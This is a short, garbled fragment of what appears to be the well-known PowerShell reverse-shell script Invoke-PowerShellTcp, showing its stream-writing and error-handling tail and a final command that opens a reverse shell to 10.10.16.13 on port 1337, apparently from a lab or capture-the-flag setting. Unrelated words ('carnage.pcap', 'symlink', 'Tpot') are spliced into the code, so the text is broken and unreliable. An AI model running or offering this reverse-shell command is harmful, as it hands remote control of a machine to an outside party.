 $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
carnage.pcap
$client.Close()
if ($listener)
{
$listener.Stop()
symlink
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable
Tpot
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IpAddress 10.10.16.13 -Port 1337